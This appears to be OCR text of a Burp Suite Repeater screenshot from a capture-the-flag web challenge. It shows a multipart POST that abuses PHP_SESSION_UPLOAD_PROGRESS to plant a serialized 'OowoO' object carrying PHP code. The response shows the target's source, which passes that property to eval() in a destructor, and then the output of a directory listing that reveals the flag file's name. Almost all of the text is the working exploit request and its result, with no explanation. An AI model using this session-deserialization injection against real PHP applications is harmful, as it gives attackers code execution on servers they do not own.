 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < ▼ > ▼ 目标: http://web.jarvisoj.com:32784
请求
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 Content-Length: 380
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.31.171.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryReTDFc4svuod4LTV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.31.171.100/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5gdoaq44s7l7h4vn51kd96mua3
14 Connection: close
15
16 ------WebKitFormBoundaryReTDFc4svuod4LTV
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 123|O:5:"OowoO":1:{S:4:"mdzz";s:39:"var_dump(scandir('/opt/lampp/htdocs'));";}
20 ------WebKitFormBoundaryReTDFc4svuod4LTV
21 Content-Disposition: form-data; name="file"; filename=""
22 Content-Type: application/octet-stream
23
24
25 ------WebKitFormBoundaryReTDFc4svuod4LTV--
26
Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
<span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">'phpinfo();'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span>
<span style="color: #0000BB">__destruct</span>
<span style="color: #007700">()<br />
&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">mdzz</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'phpinfo'</span>
<span style="color: #007700">]))<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
array(5) {
16 [0]=>
17 string(1) "."
18 [1]=>
19 string(2) ".."
20 [2]=>
21 string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
22 [3]=>
23 string(9) "index.php"
24 [4]=>
25 string(11) "phpinfo.php"
26 }
27
Search... 没有匹配
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
3,073字节 | 39毫秒